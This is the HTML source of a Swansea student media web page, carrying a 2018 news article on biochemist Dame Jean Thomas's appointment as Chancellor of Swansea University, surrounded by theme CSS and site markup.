    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-10606 single-format-standard vcwb dame-jean-thomas-appointed-chancellor-of-swansea-university global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-10606" class="td-post-template-9 post-10606 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-waterfront td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="1068" height="580" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?resize=1068%2C580" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?w=1068 1068w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?resize=150%2C81 150w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?resize=540%2C293 540w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?resize=768%2C417 768w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?resize=696%2C378 696w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?resize=773%2C420 773w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="WP FEB 20184"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Dame Jean Thomas Appointed  Chancellor of Swansea University</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.swanseastudentmedia.com/author/iainf/">Iain Fisher</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p><strong>by Megan Thomas</strong></p>
<p>On the 8th of January Swansea University announced that biochemist Dame Jean Thomas would be the new Chancellor. Previously the position was held by ex-First Minister Rhodri Morgan, until his death in 2017.<br />
Born and bred in Swansea, Thomas completed her Bsc in Chemistry at Swansea University (then named University of Wales University College Swansea) in 1964. She later went on to complete her Phd in 1967, choosing to stay in Cambridge.<br />
Since then her numerous achievements have included being the first female Master of St Catherine’s College, Cambridge; being elected a member of the European Molecular Biology Organisation, becoming a member of the Academia Europaea, being elected a Fellow of the Royal Society, serving as a trustee of the British museum, becoming a Fellow of the Learned Society of Wales, becoming President of the Royal Society of Biology at the University of Manchester and of course, achieving a Commander of the Most Excellent Order of the British Empire (CBE) and later a Dame Commander of the Most Excellent Order of the British Empire (DBE) for her services to biochemistry.She has become an honorary fellow of University of Wales Swansea, Cardiff University and of Aberystwyth University. She retains honorary doctorates from the University of Wales and the University of East Anglia. Much of her research has focused on Chromatin structure and gene activity.<br />
In a statement to Swansea University Vice Chancellor Richard B. Davies has said:</p>
<p><em>“We are extremely honoured to welcome Professor Dame Jean Thomas as our new Chancellor. Professor Thomas’ academic reputation precedes her; her career has been exemplary, and inspiring. Swansea University continues to grow and develop, in terms of its high-quality facilities and in terms of its reputation as an internationally-renowned research-led university. </em><br />
<em>As we approach our centenary, in 2020m and commence the next stage of the University’s development, Professor Thomas is ideally placed to reflect our values of academic excellence, innovation, and great ambition”.</em></p>
<p>Her predecessor Sir Rhodri Morgan was First Minister from 2000 to 2009 (succeeded by Carwyn Jones). Morgan is seen by many to have used his time to cement the unique role of the Welsh Assembly and distance the Welsh Labour party from National Labour, most famously in his “Clear Red Water Speech”, given in Swansea. He became Chancellor of Swansea University in 2011.<br />
In a statement to Swansea University Dame Jean Thomas<br />
has said:</p>
<p><em>“When I first graduated from Swansea University many years ago, I could not have imagined that one day I would have the honour of serving as its Chancellor. The University continues to achieve and expand, am I am very much looking forward to being part of this exciting ambition as we move towards the Centenary in 2020”.</em></p>
<p>Everyone at Waterfront wishes the new Chancellor well, we’re all extremely excited to see what she has planned for our University!</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-10606" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-10606" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F02%2F01%2Fdame-jean-thomas-appointed-chancellor-of-swansea-university%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dame+Jean+Thomas+Appointed++Chancellor+of+Swansea+University&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F02%2F01%2Fdame-jean-thomas-appointed-chancellor-of-swansea-university%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg&description=Dame+Jean+Thomas+Appointed++Chancellor+of+Swansea+University" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dame+Jean+Thomas+Appointed++Chancellor+of+Swansea+University%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F02%2F01%2Fdame-jean-thomas-appointed-chancellor-of-swansea-university%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2018/01/30/dreams/">Dreams</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2018/02/01/racism-scandal-on-unitu/">Racism Scandal on Unitu</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.swanseastudentmedia.com/author/iainf/">Iain Fisher</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Iain Fisher"></span><meta itemprop="datePublished" content="2018-02-01T11:14:57+00:00"><meta itemprop="dateModified" content="2018-02-01T11:15:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Dame Jean Thomas Appointed  Chancellor of Swansea University"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?fit=1068%2C580"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697271898495a_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_697271898495a" ><script>var block_td_uid_3_697271898495a = new tdBlock();
block_td_uid_3_697271898495a.id = "td_uid_3_697271898495a";
block_td_uid_3_697271898495a.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_697271898495a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697271898495a_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":10606,"live_filter_cur_post_author":"18","block_template_id":""}';
block_td_uid_3_697271898495a.td_column_number = "5";
block_td_uid_3_697271898495a.block_type = "td_block_related_posts";
block_td_uid_3_697271898495a.post_count = "20";
block_td_uid_3_697271898495a.found_posts = "868";
block_td_uid_3_697271898495a.header_color = "";
block_td_uid_3_697271898495a.ajax_pagination_infinite_stop = "";
block_td_uid_3_697271898495a.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_3_697271898495a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6972718996165" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697271898495a" href="#">RELATED ARTICLES</a><a id="td_uid_5_69727189961a6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697271898495a" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697271898495a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
